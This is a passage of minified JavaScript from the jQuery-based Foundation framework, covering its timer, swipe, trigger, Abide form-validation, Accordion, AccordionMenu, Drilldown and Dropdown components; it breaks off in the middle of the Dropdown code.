n,o,a=this,s=e.duration,r=Object.keys(t.data())[0]||"timer",l=-1;this.isPaused=!1,this.restart=function(){l=-1,clearTimeout(o),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(o),l=l<=0?s:l,t.data("paused",!1),n=Date.now(),o=setTimeout((function(){e.infinite&&a.restart(),i&&"function"==typeof i&&i()}),l),t.trigger("timerstart.zf."+r)},this.pause=function(){this.isPaused=!0,clearTimeout(o),t.data("paused",!0);var e=Date.now();l-=e-n,t.trigger("timerpaused.zf."+r)}},Foundation.onImagesLoaded=function(e,i){function n(){0===--o&&i()}var o=e.length;0===o&&i(),e.each((function(){this.complete||void 0!==this.naturalWidth&&this.naturalWidth>0?n():t(this).one("load",(function(){n()}))}))}}(jQuery),function(t){function e(){this.removeEventListener("touchmove",i),this.removeEventListener("touchend",e),r=!1}function i(i){if(t.spotSwipe.preventDefault&&i.preventDefault(),r){var n,l=i.touches[0].pageX,u=(i.touches[0].pageY,o-l);s=(new Date).getTime()-a,Math.abs(u)>=t.spotSwipe.moveThreshold&&s<=t.spotSwipe.timeThreshold&&(n=u>0?"left":"right"),n&&(i.preventDefault(),e.call(this),t(this).trigger("swipe",n).trigger("swipe"+n))}}function n(t){1==t.touches.length&&(o=t.touches[0].pageX,t.touches[0].pageY,r=!0,a=(new Date).getTime(),this.addEventListener("touchmove",i,!1),this.addEventListener("touchend",e,!1))}t.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var o,a,s,r=!1;t.event.special.swipe={setup:function(){this.addEventListener&&this.addEventListener("touchstart",n,!1)}},t.each(["left","up","down","right"],(function(){t.event.special["swipe"+this]={setup:function(){t(this).on("swipe",t.noop)}}}))}(jQuery),function(t){t.fn.addTouch=function(){this.each((function(i,n){t(n).bind("touchstart touchmove touchend touchcancel",(function(){e(event)}))}));var e=function(t){var e,i=t.changedTouches[0],n={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"}[t.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?e=new window.MouseEvent(n,{bubbles:!0,cancelable:!0,screenX:i.screenX,screenY:i.screenY,clientX:i.clientX,clientY:i.clientY}):(e=document.createEvent("MouseEvent")).initMouseEvent(n,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),i.target.dispatchEvent(e)}}}(jQuery),function(t){function e(){(function(){if(!i)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),n=function(e){var i=t(e[0].target);switch(i.attr("data-events")){case"resize":i.triggerHandler("resizeme.zf.trigger",[i]);break;case"scroll":i.triggerHandler("scrollme.zf.trigger",[i,window.pageYOffset]);break;default:return!1}};if(e.length)for(var o=0;o<=e.length-1;o++){new i(n).observe(e[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}})(),function(e){var n=void 0,o=t("[data-resize]");o.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",(function(a){n&&clearTimeout(n),n=setTimeout((function(){i||o.each((function(){t(this).triggerHandler("resizeme.zf.trigger")})),o.attr("data-events","resize")}),e||10)}))}(),function(e){var n=void 0,o=t("[data-scroll]");o.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",(function(a){n&&clearTimeout(n),n=setTimeout((function(){i||o.each((function(){t(this).triggerHandler("scrollme.zf.trigger")})),o.attr("data-events","scroll")}),e||10)}))}(),function(e){var i=t("[data-yeti-box]"),n=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?n.push(e):"object"==typeof e&&"string"==typeof e[0]?n.concat(e):console.error("Plugin names must be strings")),i.length){var o=n.map((function(t){return"closeme.zf."+t})).join(" ");t(window).off(o).on(o,(function(e,i){var n=e.namespace.split(".")[0];t("[data-"+n+"]").not('[data-yeti-box="'+i+'"]').each((function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])}))}))}}()}var i=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),n=function(e,i){e.data(i).split(" ").forEach((function(n){t("#"+n)["close"===i?"trigger":"triggerHandler"](i+".zf.trigger",[e])}))};t(document).on("click.zf.trigger","[data-open]",(function(){n(t(this),"open")})),t(document).on("click.zf.trigger","[data-close]",(function(){t(this).data("close")?n(t(this),"close"):t(this).trigger("close.zf.trigger")})),t(document).on("click.zf.trigger","[data-toggle]",(function(){n(t(this),"toggle")})),t(document).on("close.zf.trigger","[data-closable]",(function(e){e.stopPropagation();var i=t(this).data("closable");""!==i?Foundation.Motion.animateOut(t(this),i,(function(){t(this).trigger("closed.zf")})):t(this).fadeOut().trigger("closed.zf")})),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",(function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])})),t(window).on("load",(function(){e()})),Foundation.IHearYou=e}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(e,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var e=this;this.$element.off(".abide").on("reset.zf.abide",(function(){e.resetForm()})).on("submit.zf.abide",(function(){return e.validateForm()})),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",(function(i){e.validateInput(t(i.target))})),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",(function(i){e.validateInput(t(i.target))}))}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(t){if(!t.attr("required"))return!0;var e=!0;switch(t[0].type){case"checkbox":e=t[0].checked;break;case"select":case"select-one":case"select-multiple":var i=t.find("option:selected");i.length&&i.val()||(e=!1);break;default:t.val()&&t.val().length||(e=!1)}return e}},{key:"findFormError",value:function(t){var e=t.siblings(this.options.formErrorSelector);return e.length||(e=t.parent().find(this.options.formErrorSelector)),e}},{key:"findLabel",value:function(t){var e=t[0].id,i=this.$element.find('label[for="'+e+'"]');return i.length?i:t.closest("label")}},{key:"findRadioLabels",value:function(e){var i=this,n=e.map((function(e,n){var o=n.id,a=i.$element.find('label[for="'+o+'"]');return a.length||(a=t(n).closest("label")),a[0]}));return t(n)}},{key:"addErrorClasses",value:function(t){var e=this.findLabel(t),i=this.findFormError(t);e.length&&e.addClass(this.options.labelErrorClass),i.length&&i.addClass(this.options.formErrorClass),t.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(t){var e=this.$element.find(':radio[name="'+t+'"]'),i=this.findRadioLabels(e),n=this.findFormError(e);i.length&&i.removeClass(this.options.labelErrorClass),n.length&&n.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(t){if("radio"==t[0].type)return this.removeRadioErrorClasses(t.attr("name"));var e=this.findLabel(t),i=this.findFormError(t);e.length&&e.removeClass(this.options.labelErrorClass),i.length&&i.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(t){var e=this.requiredCheck(t),i=!1,n=!0,o=t.attr("data-validator"),a=!0;if(t.is("[data-abide-ignore]")||t.is('[type="hidden"]'))return!0;switch(t[0].type){case"radio":i=this.validateRadio(t.attr("name"));break;case"checkbox":case"select":case"select-one":case"select-multiple":i=e;break;default:i=this.validateText(t)}o&&(n=this.matchValidation(t,o,t.attr("required"))),t.attr("data-equalto")&&(a=this.options.validators.equalTo(t));var s=-1===[e,i,n,a].indexOf(!1),r=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](t),t.trigger(r,[t]),s}},{key:"validateForm",value:function(){var e=[],i=this;this.$inputs.each((function(){e.push(i.validateInput(t(this)))}));var n=-1===e.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",n?"none":"block"),this.$element.trigger((n?"formvalid":"forminvalid")+".zf.abide",[this.$element]),n}},{key:"validateText",value:function(t,e){e=e||t.attr("pattern")||t.attr("type");var i=t.val(),n=!1;return i.length?n=this.options.patterns.hasOwnProperty(e)?this.options.patterns[e].test(i):e===t.attr("type")||new RegExp(e).test(i):t.prop("required")||(n=!0),n}},{key:"validateRadio",value:function(e){var i=this.$element.find(':radio[name="'+e+'"]'),n=!1,o=!1;return i.each((function(e,i){t(i).attr("required")&&(o=!0)})),o||(n=!0),n||i.each((function(e,i){t(i).prop("checked")&&(n=!0)})),n}},{key:"matchValidation",value:function(t,e,i){var n=this;return i=!!i,-1===e.split(" ").map((function(e){return n.options.validators[e](t,i,t.parent())})).indexOf(!1)}},{key:"resetForm",value:function(){var e=this.$element,i=this.options;t("."+i.labelErrorClass,e).not("small").removeClass(i.labelErrorClass),t("."+i.inputErrorClass,e).not("small").removeClass(i.inputErrorClass),t(i.formErrorSelector+"."+i.formErrorClass).removeClass(i.formErrorClass),e.find("[data-abide-error]").css("display","none"),t(":input",e).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),t(":input:radio",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t(":input:checkbox",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e.trigger("formreset.zf.abide",[e])}},{key:"destroy",value:function(){var e=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each((function(){e.removeErrorClasses(t(this))})),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(e,i,n){return t("#"+e.attr("data-equalto")).val()===e.val()}}},Foundation.plugin(e,"Abide")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each((function(e,i){var n=t(i),o=n.children("[data-tab-content]"),a=o[0].id||Foundation.GetYoDigits(6,"accordion"),s=i.id||a+"-label";n.find("a:first").attr({"aria-controls":a,role:"tab",id:s,"aria-expanded":!1,"aria-selected":!1}),o.attr({role:"tabpanel","aria-labelledby":s,"aria-hidden":!0,id:a})}));var e=this.$element.find(".is-active").children("[data-tab-content]");e.length&&this.down(e,!0),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each((function(){var i=t(this),n=i.children("[data-tab-content]");n.length&&i.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",(function(t){t.preventDefault(),e.toggle(n)})).on("keydown.zf.accordion",(function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(n)},next:function(){var t=i.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=i.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})}))}))}},{key:"toggle",value:function(t){t.parent().hasClass("is-active")?this.up(t):this.down(t)}},{key:"down",value:function(e,i){var n=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!i){var o=this.$element.children(".is-active").children("[data-tab-content]");o.length&&this.up(o.not(e))}e.slideDown(this.options.slideSpeed,(function(){n.$element.trigger("down.zf.accordion",[e])})),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var i=e.parent().siblings(),n=this;(this.options.allowAllClosed||i.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(n.options.slideSpeed,(function(){n.$element.trigger("up.zf.accordion",[e])})),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(e,"Accordion")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(e,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each((function(){var e=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=t(this),n=i.children("[data-submenu]"),o=n[0].id||Foundation.GetYoDigits(6,"acc-menu"),a=n.hasClass("is-active");i.attr({"aria-controls":o,"aria-expanded":a,role:"menuitem",id:e}),n.attr({"aria-labelledby":e,"aria-hidden":!a,role:"menu",id:o})}));var e=this.$element.find(".is-active");if(e.length){var i=this;e.each((function(){i.down(t(this))}))}this._events()}},{key:"_events",value:function(){var e=this;this.$element.find("li").each((function(){var i=t(this).children("[data-submenu]");i.length&&t(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(t){t.preventDefault(),e.toggle(i)}))})).on("keydown.zf.accordionmenu",(function(i){var n,o,a=t(this),s=a.parent("ul").children("li"),r=a.children("[data-submenu]");s.each((function(e){if(t(this).is(a))return n=s.eq(Math.max(0,e-1)).find("a").first(),o=s.eq(Math.min(e+1,s.length-1)).find("a").first(),t(this).children("[data-submenu]:visible").length&&(o=a.find("li:first-child").find("a").first()),t(this).is(":first-child")?n=a.parents("li").first().find("a").first():n.parents("li").first().children("[data-submenu]:visible").length&&(n=n.parents("li").find("li:last-child").find("a").first()),void(t(this).is(":last-child")&&(o=a.parents("li").first().next("li").find("a").first()))})),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){r.is(":hidden")&&(e.down(r),r.find("li").first().find("a").first().focus())},close:function(){r.length&&!r.is(":hidden")?e.up(r):a.parent("[data-submenu]").length&&(e.up(a.parent("[data-submenu]")),a.parents("li").first().find("a").first().focus())},up:function(){return n.focus(),!0},down:function(){return o.focus(),!0},toggle:function(){a.children("[data-submenu]").length&&e.toggle(a.children("[data-submenu]"))},closeAll:function(){e.hideAll()},handled:function(t){t&&i.preventDefault(),i.stopImmediatePropagation()}})}))}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(t){t.is(":animated")||(t.is(":hidden")?this.down(t):this.up(t))}},{key:"down",value:function(t){var e=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(t.parentsUntil(this.$element).add(t))),t.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),t.slideDown(e.options.slideSpeed,(function(){e.$element.trigger("down.zf.accordionMenu",[t])}))}},{key:"up",value:function(t){var e=this;t.slideUp(e.options.slideSpeed,(function(){e.$element.trigger("up.zf.accordionMenu",[t])})),t.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(e,"AccordionMenu")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each((function(){var i=t(this),n=i.parent();e.options.parentLink&&i.clone().prependTo(n.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(i)})),this.$submenus.each((function(){var i=t(this);i.find(".js-drilldown-back").length||i.prepend(e.options.backButton),e._back(i)})),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=t(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(e){var i=this;e.off("click.zf.drilldown").on("click.zf.drilldown",(function(n){if(t(n.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(n.stopImmediatePropagation(),n.preventDefault()),i._show(e.parent("li")),i.options.closeOnClick){var o=t("body");o.off(".zf.drilldown").on("click.zf.drilldown",(function(e){e.target===i.$element[0]||t.contains(i.$element[0],e.target)||(e.preventDefault(),i._hideAll(),o.off(".zf.drilldown"))}))}}))}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",(function(i){var n,o,a=t(this),s=a.parent("li").parent("ul").children("li").children("a");s.each((function(e){if(t(this).is(a))return n=s.eq(Math.max(0,e-1)),void(o=s.eq(Math.min(e+1,s.length-1)))})),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(a.is(e.$submenuAnchors))return e._show(a.parent("li")),a.parent("li").one(Foundation.transitionend(a),(function(){a.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0},previous:function(){return e._hide(a.parent("li").parent("ul")),a.parent("li").parent("ul").one(Foundation.transitionend(a),(function(){setTimeout((function(){a.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0},up:function(){return n.focus(),!0},down:function(){return o.focus(),!0},close:function(){e._back()},open:function(){return a.is(e.$menuItems)?a.is(e.$submenuAnchors)?(e._show(a.parent("li")),a.parent("li").one(Foundation.transitionend(a),(function(){a.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0):void 0:(e._hide(a.parent("li").parent("ul")),a.parent("li").parent("ul").one(Foundation.transitionend(a),(function(){setTimeout((function(){a.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0)},handled:function(t){t&&i.preventDefault(),i.stopImmediatePropagation()}})}))}},{key:"_hideAll",value:function(){var t=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");t.one(Foundation.transitionend(t),(function(e){t.removeClass("is-active is-closing")})),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(t){var e=this;t.off("click.zf.drilldown"),t.children(".js-drilldown-back").on("click.zf.drilldown",(function(i){i.stopImmediatePropagation(),e._hide(t);var n=t.parent("li").parent("ul").parent("li");n.length&&e._show(n)}))}},{key:"_menuLinkEvents",value:function(){var t=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",(function(e){setTimeout((function(){t._hideAll()}),0)}))}},{key:"_show",value:function(t){t.attr("aria-expanded",!0),t.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[t])}},{key:"_hide",value:function(t){t.parent("li").attr("aria-expanded",!1),t.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(t),(function(){t.removeClass("is-active is-closing"),t.blur()})),t.trigger("hide.zf.drilldown",[t])}},{key:"_getMaxDims",value:function(){var t=0,e={};return this.$submenus.add(this.$element).each((function(e,i){var n=i.getBoundingClientRect().height;n>t&&(t=n)})),e["min-height"]=t+"px",e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each((function(){t(this).off(".zf.drilldown")})),this.$element.find("a").each((function(){var e=t(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")})),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(e,"Drilldown")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t(t('[data-toggle="'+e+'"]').length?'[data-toggle="'+e+'"]':'[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return(e=e?e[1]:"")?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):("left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===(Foundation.Box.GetDimensions(this.$anchor),"left"===t||"right"===t?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center 